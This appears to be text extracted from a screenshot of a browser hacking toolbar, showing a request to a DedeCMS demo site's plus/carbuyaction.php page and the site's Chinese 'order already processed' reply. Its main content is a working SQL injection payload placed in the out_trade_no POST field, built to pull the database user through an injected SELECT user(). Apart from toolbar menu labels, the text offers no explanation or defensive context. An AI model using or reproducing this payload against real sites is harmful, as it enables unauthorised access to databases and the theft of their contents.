 SQL XSS Encryption Encoding Other
Load URL http://v57.demo.dedecms.com/plus/carbuyaction.php
Split URL
Execute
Enable Post data Enable Referrer
data dopost=return&code=alipay&out_trade_no=M1T1RN1' or concat(char(@`'`),(SELECT user())))#
isable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
DedeCMS 提示信息!
您的订单已经处理，请不要重复提交!